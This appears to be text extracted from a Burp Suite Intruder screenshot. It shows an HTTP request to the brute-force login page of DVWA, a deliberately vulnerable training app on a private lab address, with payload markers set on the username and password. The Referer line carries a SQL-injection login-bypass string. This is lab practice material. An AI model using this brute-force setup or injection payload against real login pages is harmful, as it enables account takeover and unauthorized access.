 Target http://172.16.50.10
Add § Clear § Auto §
1 2
1 GET /dvwa/vulnerabilities/brute/?username=§123§&password=§123§&Login=Login HTTP/1.1
2 Host: 172.16.50.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.50.10/dvwa/vulnerabilities/brute/?username=%27+or+%271%27+%3D+%271&password=&Login=Login
9 Cookie: security=low; PHPSESSID=c762aaf4e0b4c440e2b871aea974adec
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3